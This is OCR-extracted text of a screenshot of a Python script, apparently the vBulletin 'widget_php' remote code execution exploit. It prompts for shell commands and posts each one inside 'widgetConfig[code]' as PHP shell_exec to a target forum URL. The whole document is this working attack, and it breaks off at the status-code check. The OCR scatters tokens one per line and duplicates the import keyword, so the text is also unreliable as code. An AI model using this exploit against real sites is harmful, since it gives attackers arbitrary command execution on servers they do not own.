
import
import
 sys

if
len
(
sys
.
argv
)
!=
2
:
    sys
.
exit
(
"Usage: %s <URL to 
vBulletin>"
%
 sys
.
argv
[
0
]
)
params 
=
{
"routestring"
:
"ajax/render/widget_php"
}
while
True
:
try
:
          cmd 
=
raw_input
(
"vBulletin$ 
"
)
          params
[
"widgetConfig[code]"
]
=
"echo shell_exec('"
+
cmd
+
"'); exit;"
          r 
=
 requests
.
post
(
url 
=
sys
.
argv
[
1
]
,
 data 
=
 params
)
if
 r
.
status_code 
==
200
: